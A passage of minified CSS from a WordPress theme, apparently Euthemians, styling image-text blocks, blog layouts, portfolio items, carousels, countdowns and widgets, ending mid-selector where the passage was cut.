.eut-image,.eut-image-text.eut-layout-1 .eut-content{width:50%}.eut-section.eut-fullwidth .eut-image-text.eut-layout-1 .eut-content{padding-left:5%;padding-right:5%}.eut-image-text.eut-layout-1 .eut-content.eut-position-right{padding-left:5%}.eut-image-text.eut-layout-1 .eut-content.eut-position-left{padding-right:5%}.eut-image-text.eut-layout-2{position:relative}.eut-image-text.eut-layout-2 .eut-image{position:relative;z-index:2}.eut-image-text.eut-layout-2 .eut-content{width:40%;position:absolute;top:25%;z-index:3;padding:3%}.eut-image-text.eut-layout-2.eut-align-left .eut-image{margin-right:30%;float:right}.eut-image-text.eut-layout-2.eut-align-left .eut-content{right:0}.eut-image-text.eut-layout-2.eut-align-right .eut-image{margin-left:30%;float:left}.eut-image-text.eut-layout-2.eut-align-right .eut-content{left:0}@media only screen and (max-width:767px){.eut-image-text.eut-layout-1 .eut-image{margin-bottom:30px}.eut-image-text.eut-layout-1 .eut-image,.eut-image-text.eut-layout-1 .eut-content{width:auto;float:none;text-align:left}.eut-image-text.eut-layout-1 .eut-content.eut-position-right{padding-left:0}.eut-image-text.eut-layout-1 .eut-content.eut-position-left{padding-right:0}.eut-section.eut-fullwidth .eut-image-text.eut-layout-1 .eut-content{padding-left:30px;padding-right:30px}.eut-flexible-carousel .eut-image-text.eut-layout-1 .eut-content{margin-bottom:30px}.eut-image-text.eut-layout-1 .eut-content{padding-top:0 !important;padding-bottom:0 !important}.eut-image-text .eut-content{margin-bottom:30px}}@media only screen and (max-width:1023px){.eut-body .eut-image-text.eut-layout-2 .eut-image{width:100%;float:none;margin-right:0;margin-left:0}.eut-image-text.eut-layout-2 .eut-content{width:auto;position:static;padding:30px}.eut-image-text.eut-layout-2 .eut-content.eut-position-left{left:15px;right:15px}.eut-image-text.eut-layout-2 .eut-content{margin-bottom:30px}}.eut-double-image-text{position:relative}.eut-double-image-text:before,.eut-double-image-text:after{display:table;content:" "}.eut-double-image-text:after{clear:both}.eut-double-image-text .eut-image img{display:block}.eut-double-image-text .eut-video-icon{position:absolute;top:50%;left:50%;margin-top:-30px;margin-left:-30px}.eut-double-image-text .eut-title{line-height:1.4;margin-bottom:16px}.eut-double-image-text .eut-image.eut-first-image{position:relative;z-index:2}.eut-double-image-text .eut-image.eut-second-image{max-width:150%;position:relative;top:60px}.eut-double-image-text .eut-content{width:40%;position:absolute;top:2%;z-index:3;padding:3%}.eut-double-image-text.eut-align-left .eut-image.eut-first-image{float:right;margin-right:40%}.eut-double-image-text.eut-align-left .eut-image.eut-second-image{margin-left:-50%}.eut-double-image-text.eut-align-left .eut-content{right:0}.eut-double-image-text.eut-align-right .eut-image.eut-first-image{float:left;margin-left:40%}.eut-double-image-text.eut-align-right .eut-image.eut-second-image{margin-right:-50%}.eut-double-image-text.eut-align-right .eut-content{left:0}@media only screen and (max-width:767px){.eut-double-image-text.eut-align-left .eut-image.eut-first-image,.eut-double-image-text.eut-align-right .eut-image.eut-first-image{float:none;margin-right:0;margin-left:0}.eut-double-image-text .eut-image img{width:100%;max-width:none}.eut-double-image-text .eut-content{position:static;width:100%;padding:0;margin-top:30px;text-align:left}.eut-double-image-text.eut-align-right .eut-image.eut-second-image,.eut-double-image-text.eut-align-left .eut-image.eut-second-image{position:static;margin-right:0;margin-left:0;margin-top:30px}}.eut-blog-columns .eut-media img,.eut-blog-small .eut-media img,.eut-blog .eut-slider-element img{width:100%}.eut-blog .eut-media,.eut-blog .eut-blog-item-inner{position:relative}.eut-blog .eut-item-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6}.eut-blog .eut-media img{display:block}.eut-blog .eut-post-title{margin-bottom:18px;line-height:1.4}.eut-read-more,.more-link{color:inherit}.eut-read-more,.more-link,.eut-post-title{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-title-meta-content{margin-top:18px;line-height:1.636em}.eut-post-meta{display:inline-block;vertical-align:top;margin:0 0 6px;list-style:none;line-height:14px;font-size:12px}.eut-post-meta:before,.eut-post-meta:after{display:table;content:" "}.eut-post-meta:after{clear:both}.eut-post-meta li{float:left;vertical-align:middle;text-transform:capitalize;font-size:11px}.eut-post-meta li:after{content:'/';opacity:.3;margin:0 5px}.eut-post-meta li:last-child:after{display:none}.eut-blog .eut-blog-item.eut-style-2 .eut-blog-item-inner{position:relative;text-align:center}.eut-blog .eut-blog-item.eut-style-2 .eut-media{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3}.eut-blog .eut-blog-item.eut-style-2 .eut-post-content-wrapper{display:table;width:100%;height:inherit;padding:12%}.eut-blog .eut-blog-item.eut-style-2 .eut-post-content{display:table-cell;vertical-align:middle;position:relative;z-index:4;color:#fff}.eut-blog .eut-blog-item.eut-style-2 .eut-post-title{color:#fff;line-height:1.4em}.eut-blog .eut-blog-item.eut-style-2:not(.format-quote):not(.format-link) .eut-post-title{margin-bottom:0;line-height:1.4}.eut-blog .eut-blog-item.eut-style-2 p{opacity:.7}.eut-blog .eut-blog-item.eut-style-2:not(.format-quote):not(.format-link) p,.eut-blog .eut-blog-item.eut-style-2 .eut-read-more{display:none}#eut-theme-wrapper .wp-audio-shortcode button[type=button]{background-color:transparent !important;padding:0;margin-top:6px;margin-bottom:0}.eut-blog .eut-blog-item.format-quote a.eut-post-link,.eut-blog .eut-blog-item.format-link a.eut-post-link{position:absolute;width:100%;height:100%;left:0;top:0;z-index:6}.eut-post-icon{display:block;vertical-align:top;width:60px;height:60px;position:relative;margin-left:auto;margin-right:auto;margin-bottom:26px;background-color:#fff;color:#000;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-post-icon i{font-size:30px;line-height:60px}.eut-post-icon .eut-animated-circle{position:absolute;top:-2px;left:-2px}.eut-animated-circle{stroke-dasharray:360;stroke-dashoffset:-182}.eut-blog .eut-blog-item.format-link .eut-post-url,.eut-blog .eut-blog-item.format-quote .eut-quote-writer{margin-top:30px;line-height:16px;font-size:12px}.eut-blog-columns .eut-blog-item.format-link .eut-post-url{overflow:hidden;text-overflow:ellipsis;max-width:200px;white-space:nowrap;margin-left:auto;margin-right:auto}#eut-single-quote .eut-post-content,#eut-single-link .eut-post-content{position:relative;z-index:5;display:block;padding:17%;text-align:center;color:#fff}#eut-single-quote,#eut-single-link{margin-bottom:2.5rem;position:relative}#eut-single-quote .eut-media,#eut-single-link .eut-media{height:100%;left:0;position:absolute;top:0;width:100%}.eut-blog-large .eut-blog-item{margin-bottom:60px}.eut-blog-large .eut-blog-item:last-child{margin-bottom:0}.eut-blog-large .eut-blog-item .eut-post-content{padding:5% 12%}@media only screen and (max-width:767px){.eut-blog-large .eut-blog-item .eut-post-content{padding:5% 0}}.eut-blog-large .eut-blog-item:last-child .eut-post-content{padding-bottom:0}.eut-blog-small .eut-blog-item{margin-bottom:60px;display:block}.eut-blog-small .eut-blog-item-inner{word-spacing:-.26em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eut-blog-small .eut-blog-item:not(.eut-style-2) .eut-media,.eut-blog-small .eut-blog-item:not(.eut-style-2) .eut-post-content-wrapper{width:50%}.eut-blog-small .eut-post-content-wrapper{padding-left:30px;word-spacing:normal}@media only screen and (max-width:767px){.eut-blog-small .eut-blog-item-inner{display:block}.eut-blog-small .eut-blog-item:not(.eut-style-2) .eut-media,.eut-blog-small .eut-blog-item:not(.eut-style-2) .eut-post-content-wrapper{width:100%}.eut-blog-small .eut-post-content-wrapper{padding-left:0;margin-top:30px;word-spacing:normal}}.eut-blog-columns .eut-blog-item:not(.eut-style-2) .eut-media{margin-bottom:36px}.eut-blog-columns.eut-layout-2 .eut-blog-item-inner{position:relative}.eut-blog-columns.eut-layout-2 .eut-media{margin-bottom:0}.eut-blog-columns.eut-layout-2 .eut-post-url{position:absolute;left:0;top:0;right:0;bottom:0;z-index:2}.eut-blog-columns.eut-layout-2 .eut-post-url:after{position:absolute;height:100%;width:100%;top:0;left:0;content:' ';display:block;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:1;z-index:1;-webkit-border-radius:inherit;border-radius:inherit;background:linear-gradient(to top,rgba(0,0,0,.4) 0%,rgba(0,0,0,.2) 25%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(to top,rgba(0,0,0,.4) 0%,rgba(0,0,0,.2) 25%,rgba(0,0,0,0) 100%)}.eut-blog-columns.eut-layout-2 .eut-post-content{position:absolute;left:0;top:auto;right:0;bottom:0;z-index:5;padding:10%;color:#fff}.eut-blog-masonry .eut-blog-item.eut-style-2 .eut-post-content-wrapper{min-height:500px}.eut-blog-columns.eut-with-shadow .eut-blog-item .eut-blog-item-inner{background-color:#fff;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-box-shadow:0px 0px 25px 0px rgba(0,0,0,.1);-moz-box-shadow:0px 0px 25px 0px rgba(0,0,0,.1);box-shadow:0px 0px 25px 0px rgba(0,0,0,.1)}.eut-blog-columns.eut-with-shadow .eut-blog-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-blog-columns.eut-with-shadow .eut-blog-item:hover .eut-blog-item-inner{-webkit-box-shadow:0px 8px 35px 0px rgba(0,0,0,.13);-moz-box-shadow:0px 8px 35px 0px rgba(0,0,0,.13);box-shadow:0px 8px 35px 0px rgba(0,0,0,.13)}.eut-blog-columns.eut-with-shadow .eut-blog-item:not(.eut-style-2) .eut-media{margin-bottom:0}.eut-blog-columns.eut-with-shadow .eut-blog-item:not(.eut-style-2) .eut-post-content-wrapper{padding:36px}.eut-blog-leader:before,.eut-blog-leader:after{display:table;content:" "}.eut-blog-leader:after{clear:both}.eut-blog-leader .eut-media img{width:100%;height:auto;max-width:none;display:block;opacity:0}.eut-blog-leader .eut-post-content .eut-post-header,.eut-blog-leader .eut-post-content p,.eut-blog-leader .eut-post-content .eut-post-meta-wrapper{position:relative;z-index:5}.eut-blog-leader .eut-post-leader .eut-post-title,.eut-blog-leader .eut-post-list .eut-post-title{line-height:1.4em;margin-bottom:6px}.eut-blog-leader .eut-post-list .eut-blog-item{margin-bottom:30px}.eut-blog-leader .eut-post-list .eut-blog-item:last-child{margin-bottom:0}.eut-blog-leader .eut-post-list .eut-post-content p{text-overflow:ellipsis;overflow:hidden;max-height:3.143em;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box}.eut-blog-leader .eut-post-meta-wrapper{border-bottom:none;padding:15px 0 0;margin-top:0}.eut-blog-leader.eut-layout-1{margin-left:-15px;margin-right:-15px}.eut-blog-leader.eut-layout-1 .eut-post-leader,.eut-blog-leader.eut-layout-1 .eut-post-list{float:left;width:50%;padding-left:15px;padding-right:15px}.eut-blog-leader.eut-layout-1 .eut-post-list .eut-blog-item-inner{display:table;width:100%;height:100%;table-layout:fixed;position:relative;z-index:5}.eut-blog-leader.eut-layout-1 .eut-post-leader .eut-media{margin-bottom:30px}.eut-blog-leader.eut-layout-1 .eut-post-list .eut-media{display:table-cell;width:50%;padding-right:20px;vertical-align:middle}.rtl .eut-blog-leader.eut-layout-1 .eut-post-list .eut-media{padding-right:0;padding-left:20px}.eut-blog-leader.eut-layout-1 .eut-post-list .eut-media+.eut-post-content{display:table-cell;width:50%;vertical-align:middle}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-media{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-post-content{padding:8%}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-media{margin-bottom:0}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-blog-item{display:table;width:100%;height:100%;position:relative}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-blog-item-inner{display:table-cell;vertical-align:middle}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader{visibility:hidden}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader.eut-post-leader-only{float:none;position:relative;width:100%}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-post-content{padding:17%}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-post-date,.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-post-title,.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader p,.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-post-meta li{color:#fff}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader.eut-with-primary-bg .eut-post-title:hover{color:#fff !important}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader.eut-with-primary-bg .eut-post-title:after{background-color:#fff !important}.eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-post-meta li{opacity:.8}#eut-theme-wrapper .eut-blog-leader.eut-layout-1.eut-fildisi-style .eut-post-leader .eut-post-meta-wrapper{position:absolute;bottom:0;padding:15px;left:0;width:100%;color:#fff}.eut-boxed #eut-theme-wrapper.eut-header-side .eut-blog-leader.eut-layout-1,#eut-theme-wrapper .eut-right-sidebar .eut-blog-leader.eut-layout-1,#eut-theme-wrapper .eut-left-sidebar .eut-blog-leader.eut-layout-1{margin-left:0;margin-right:0}.eut-boxed #eut-theme-wrapper.eut-header-side .eut-blog-leader.eut-layout-1 .eut-post-leader,.eut-boxed #eut-theme-wrapper.eut-header-side .eut-blog-leader.eut-layout-1 .eut-post-list,#eut-theme-wrapper .eut-right-sidebar .eut-blog-leader.eut-layout-1 .eut-post-leader,#eut-theme-wrapper .eut-right-sidebar .eut-blog-leader.eut-layout-1 .eut-post-list,#eut-theme-wrapper .eut-left-sidebar .eut-blog-leader.eut-layout-1 .eut-post-leader,#eut-theme-wrapper .eut-left-sidebar .eut-blog-leader.eut-layout-1 .eut-post-list{float:none;width:100%;margin:0 0 30px;padding:0;position:relative}@media only screen and (max-width:1023px){#eut-theme-wrapper .eut-blog-leader.eut-layout-1{margin-left:0;margin-right:0}#eut-theme-wrapper .eut-blog-leader.eut-layout-1 .eut-post-leader,#eut-theme-wrapper .eut-blog-leader.eut-layout-1 .eut-post-list{float:none;width:100%;margin:0 0 30px;padding:0;position:relative}}@media only screen and (max-width:767px){#eut-theme-wrapper .eut-blog-leader.eut-layout-1 .eut-post-list .eut-post-content .eut-post-title{margin-bottom:0}#eut-theme-wrapper .eut-blog-leader.eut-layout-1 .eut-post-list .eut-post-content .eut-post-title:after,#eut-theme-wrapper .eut-blog-leader.eut-layout-1 .eut-post-list .eut-post-content p,#eut-theme-wrapper .eut-blog-leader.eut-layout-1 .eut-post-list .eut-post-content .eut-post-meta-wrapper{display:none}}ul.eut-post-gallery{list-style:none;display:block;vertical-align:top}ul.eut-post-gallery li{float:left}ul.eut-post-gallery li img{max-width:none;width:100%}ul.eut-post-gallery li a{display:block;overflow:hidden}.eut-blog-carousel .eut-post-item{position:relative}.eut-blog-carousel .eut-post-item .eut-media img{width:100%}.eut-carousel-style-1 .eut-blog-carousel .eut-media{margin-bottom:36px}.eut-carousel-style-2 .eut-blog-carousel .eut-post-content-wrapper{position:absolute;top:0;bottom:0;left:0;right:0;z-index:5}.eut-carousel-style-2 .eut-blog-carousel .eut-post-content{display:table;width:100%;height:100%}.eut-carousel-style-2 .eut-blog-carousel .eut-post-container{display:table-cell;vertical-align:middle;padding:0 5%;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-carousel-style-2 .eut-blog-carousel .eut-carousel-item:hover .eut-post-container{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-carousel-style-2 .eut-blog-carousel .eut-post-date{line-height:2em;margin-bottom:5px}.eut-carousel-style-2 .eut-blog-carousel ul.eut-post-meta{display:inline-block;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(200%);-moz-transform:translateY(200%);-ms-transform:translateY(200%);-o-transform:translateY(200%);transform:translateY(200%)}.eut-carousel-style-2 .eut-blog-carousel .eut-carousel-item:hover ul.eut-post-meta{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-carousel-style-2 .eut-blog-carousel .eut-post-meta li{opacity:1}.eut-portfolio-item.eut-bg-overview .eut-content{position:absolute;padding:30px;top:50%;left:0;z-index:2;width:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.eut-portfolio-item.eut-bg-overview .eut-title,.eut-portfolio-item.eut-bg-overview .eut-description{opacity:1;-webkit-transition:all .3s cubic-bezier(.05,.8,.5,1);-moz-transition:all .3s cubic-bezier(.05,.8,.5,1);-ms-transition:all .3s cubic-bezier(.05,.8,.5,1);-o-transition:all .3s cubic-bezier(.05,.8,.5,1);transition:all .3s cubic-bezier(.05,.8,.5,1)}.eut-portfolio-item.eut-bg-overview .hover .eut-title,.eut-portfolio-item.eut-bg-overview .hover .eut-description{opacity:0;-webkit-transform:translateY(-120px);-moz-transform:translateY(-120px);-ms-transform:translateY(-120px);-o-transform:translateY(-120px);transform:translateY(-120px)}.eut-portfolio-item.eut-bg-overview .hover .eut-description{-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-ms-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.eut-portfolio-item.eut-bg-overview .eut-media img{opacity:.05 !important;-webkit-transition:all .3s cubic-bezier(.05,.8,.5,1);-moz-transition:all .3s cubic-bezier(.05,.8,.5,1);-ms-transition:all .3s cubic-bezier(.05,.8,.5,1);-o-transition:all .3s cubic-bezier(.05,.8,.5,1);transition:all .3s cubic-bezier(.05,.8,.5,1)}.eut-portfolio-item.eut-bg-overview .eut-media.hover img{opacity:1 !important;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-ms-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.eut-portfolio-fildisi-style .eut-portfolio-item{position:relative;margin-bottom:20%;z-index:4}.eut-portfolio-fildisi-style .eut-portfolio-item:last-child{margin-bottom:0}.eut-portfolio-fildisi-style .eut-portfolio-item:before,.eut-portfolio-fildisi-style .eut-portfolio-item:after{display:table;content:" "}.eut-portfolio-fildisi-style .eut-portfolio-item:after{clear:both}.eut-portfolio-fildisi-style{position:relative}.eut-item-url{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3}.eut-portfolio-fildisi-style:after{content:'';position:absolute;top:0;left:50%;width:1px;height:100%;border-left:1px dashed;opacity:.4;z-index:3}.eut-portfolio-fildisi-style .eut-title{line-height:1.4;margin-bottom:16px}@media only screen and (max-width:1900px){.eut-portfolio-fildisi-style.eut-loop-mode .eut-media img{max-height:650px}}.eut-portfolio-fildisi-style .eut-media{position:relative;float:right;margin-right:30%}.eut-portfolio-fildisi-style .eut-media img{display:block;max-width:100%;width:auto}.eut-portfolio-fildisi-style .eut-content{position:absolute;width:40%;padding:3%;top:50%;right:0;z-index:5}.eut-portfolio-fildisi-style .eut-description{margin-bottom:30px}.eut-portfolio-fildisi-style .eut-portfolio-item:nth-child(2n) .eut-media{float:left;margin-right:auto;margin-left:30%}.eut-portfolio-fildisi-style .eut-portfolio-item:nth-child(2n) .eut-media img{margin:0 auto 0 0}.eut-portfolio-fildisi-style .eut-portfolio-item:nth-child(2n) .eut-content{right:auto;left:0}.eut-portfolio-fildisi-style .eut-portfolio-item .eut-like-counter{position:absolute;top:40%;left:70%;margin-left:30px;opacity:0;-webkit-transform:translateY(200%);-moz-transform:translateY(200%);-ms-transform:translateY(200%);-o-transform:translateY(200%);transform:translateY(200%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-portfolio-fildisi-style .eut-portfolio-item:nth-child(2n) .eut-like-counter{left:auto;right:70%;margin-right:30px}.eut-portfolio-fildisi-style .eut-portfolio-item.active .eut-like-counter{opacity:1;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.eut-portfolio-fildisi-style .eut-portfolio-item .eut-like-counter i{font-size:32px;margin-bottom:6px;padding:2px;display:inline-block;vertical-align:middle;opacity:.3;-webkit-animation:like_counter_animation 1.5s infinite;-moz-animation:like_counter_animation 1.5s infinite;-o-animation:like_counter_animation 1.5s infinite;animation:like_counter_animation 1.5s infinite}.eut-portfolio-fildisi-style .eut-portfolio-item .eut-like-counter span{display:inline-block;vertical-align:middle;opacity:0;-webkit-transform:translateY(200%);-moz-transform:translateY(200%);-ms-transform:translateY(200%);-o-transform:translateY(200%);transform:translateY(200%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transition-delay:0;-moz-transition-delay:0;-ms-transition-delay:0;-o-transition-delay:0;transition-delay:0}.eut-portfolio-fildisi-style .eut-portfolio-item.active .eut-like-counter span{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-ms-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}@media only screen and (max-width:767px){.eut-portfolio-fildisi-style .eut-media,.eut-portfolio-fildisi-style .eut-portfolio-item:nth-child(2n) .eut-media{float:none;width:100%;margin-right:0;margin-left:0}.eut-portfolio-fildisi-style .eut-media img{max-width:none;width:100%}.eut-portfolio-fildisi-style .eut-content{position:static;width:100%;padding:30px}}.eut-carousel-buttons div{font-size:24px;cursor:pointer;width:60px;height:60px;line-height:60px;display:inline-block;vertical-align:middle;text-align:center;position:absolute;top:50%;z-index:10;font-size:24px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.eut-carousel-buttons div i{font-size:inherit;line-height:inherit}.eut-carousel-buttons .eut-carousel-prev{left:0}.eut-carousel-buttons .eut-carousel-next{right:0}.eut-light .eut-carousel-buttons div{color:#fff;opacity:.6}.eut-default .eut-carousel-buttons div,.eut-dark .eut-carousel-buttons div{color:#000;opacity:.3}.eut-carousel-buttons div:hover{opacity:1}.eut-carousel-info-wrapper{margin-bottom:30px;position:relative}.eut-carousel-info .eut-title{line-height:1.4;margin-bottom:6px}.eut-carousel-info .eut-title:last-child{margin-bottom:0}.eut-section.eut-fullwidth .eut-carousel-info-wrapper{padding:0 15px}.eut-carousel-info-wrapper:before,.eut-carousel-info-wrapper:after{display:table;content:" "}.eut-carousel-info-wrapper:after{clear:both}.eut-section:not(.eut-fullwidth) .eut-carousel .eut-carousel-buttons .eut-carousel-prev{left:-60px}.eut-section:not(.eut-fullwidth) .eut-carousel .eut-carousel-buttons .eut-carousel-next{right:-60px}.eut-carousel.eut-layout-2 .eut-carousel-buttons div{position:static;width:30px;height:30px;line-height:30px;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-carousel.eut-layout-2 .eut-align-left .eut-carousel-info{float:left;max-width:50%}.eut-carousel.eut-layout-2 .eut-align-left .eut-carousel-navigation{float:left;position:absolute;top:50%;right:0}.eut-carousel.eut-layout-2 .eut-align-right .eut-carousel-info{float:right}.eut-carousel.eut-layout-2 .eut-align-right .eut-carousel-navigation{float:left;position:absolute;top:50%;left:0}.eut-carousel.eut-layout-2 .eut-align-center .eut-carousel-info{float:none;max-width:100%}.eut-carousel.eut-layout-2 .eut-align-center .eut-carousel-navigation{float:none}.eut-carousel.eut-layout-2 .eut-align-center .eut-carousel-info+.eut-carousel-navigation{margin-top:30px}.eut-slider.eut-layout-2 .eut-carousel-navigation{position:absolute;z-index:6;zoom:1;cursor:pointer;text-align:center;top:10%;right:0;margin-right:40px}.eut-slider.eut-layout-2 .eut-carousel-buttons div{position:static;width:30px;height:30px;line-height:30px;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}#eut-feature-section .owl-controls,.eut-slider .owl-controls{position:absolute;bottom:2%;left:50%;z-index:10;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}#eut-feature-section .owl-controls.eut-light,.eut-slider .eut-light .owl-controls{color:#fff}.eut-countdown{text-align:center}.eut-countdown .eut-countdown-item{display:inline-block;position:relative;text-align:center;margin-bottom:0;padding:0 3%}.eut-countdown .eut-countdown-item .eut-number{min-width:1.667em}.eut-countdown .eut-countdown-item .eut-number{margin:0}@media only screen and (max-width:767px){.eut-countdown .eut-countdown-item{display:block;margin-bottom:30px;padding:0}.eut-countdown .eut-countdown-item:last-child{margin-bottom:0}}.eut-countdown.eut-style-1 .eut-countdown-item:before{content:'';position:absolute;top:0;right:0;border-right:1px solid;width:1px;height:100%;opacity:.2}@media only screen and (max-width:767px){.eut-countdown.eut-style-1 .eut-countdown-item{margin-bottom:10px;padding-bottom:10px}.eut-countdown.eut-style-1 .eut-countdown-item:before{content:'';position:absolute;top:auto;bottom:0;border-right:none;border-top:1px solid;width:100%;height:1px}}.eut-countdown.eut-style-1 .eut-countdown-item:last-child:before{display:none}.eut-countdown.eut-style-1 .eut-countdown-item span{display:block;margin-top:5px}.eut-countdown.eut-style-2 .eut-countdown-item .eut-number{display:inline-block;vertical-align:middle}.eut-countdown.eut-style-2 .eut-countdown-item span{display:inline-block;vertical-align:middle;margin-left:5px}.eut-countdown.eut-style-3 .eut-countdown-item{margin:0 3px;padding:15px 30px;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,.2);box-shadow:0px 0px 5px rgba(0,0,0,.2);background-color:#fff}.eut-countdown.eut-style-3 .eut-countdown-item span{display:block;margin-top:5px}.wp-block-quote.is-large:before,.wp-block-quote.is-style-large:before{content:''}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px}.wp-block-quote cite,.wp-block-quote footer{font-size:13px;font-style:italic}.wp-block-pullquote{border:none}blockquote.wp-block-pullquote:before,.wp-block-pullquote blockquote:before{content:''}blockquote.wp-block-pullquote,.wp-block-pullquote blockquote{opacity:1}.wp-block-pullquote p{font-size:28px;line-height:1.6}blockquote.wp-block-pullquote.is-style-solid-color p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:32px}blockquote.wp-block-pullquote.alignleft p,blockquote.wp-block-pullquote.alignright p,.wp-block-pullquote.alignleft blockquote p,.wp-block-pullquote.alignright blockquote p{font-size:20px}.wp-block-pullquote cite,.wp-block-pullquote footer{font-size:13px;font-style:italic}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-latest-comments{margin:0 0 28px;list-style:none}.wp-block-archives li,.wp-block-categories li,.wp-block-latest-posts li{margin-bottom:6px;text-align:left;overflow:hidden}.wp-block-archives,li ul,.wp-block-categories li ul,.wp-block-latest-posts li ul{padding-left:10px}.wp-block-archives li:last-child,.wp-block-categories li:last-child,.wp-block-latest-posts li:last-child{margin-bottom:0;padding-bottom:0}.wp-block-gallery{margin:0 0 28px}.widget,.widgets{font-size:13px;line-height:1.846em;margin-bottom:3.846em}.widget:last-child,.widgets:last-child{margin-bottom:0}.eut-widget-title{margin-bottom:20px}#eut-content-area .wpb_content_element{margin-bottom:40px}#eut-content-area .wpb_content_element .widget,#eut-content-area .wpb_content_element .widgets,#eut-content-area .wpb_content_element:last-child{margin-bottom:0}.eut-widget .eut-media{overflow:hidden}.widget.widget_categories label{display:none}.widget.widget_categories ul{margin:0;list-style:none}.widget.widget_categories li{margin-bottom:6px;border-color:inherit;text-align:right;overflow:hidden}.widget.widget_categories li ul{padding-left:10px;padding-top:10px;margin-top:10px;border-color:inherit}.widget.widget_categories li ul li{margin-bottom:10px;padding-bottom:10px}.widget.widget_categories li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.widget_categories li a{float:left;color:inherit}.widget.widget_archive label{display:none}.widget.widget_archive ul{margin:0;list-style:none}.widget.widget_archive li{margin-bottom:6px;border-color:inherit;text-align:right;overflow:hidden}.widget.widget_archive li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.widget_archive li a{float:left;color:inherit}.widget.widget_pages ul{margin:0;list-style:none}.widget.widget_pages li{margin-bottom:6px;border-color:inherit}.widget.widget_pages li ul{padding-left:10px;padding-top:10px;margin-top:10px;border-color:inherit}.widget.widget_pages li ul li{margin-bottom:10px;padding-bottom:10px}.widget.widget_pages li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.widget_pages li a{color:inherit}.widget.widget_recent_entries 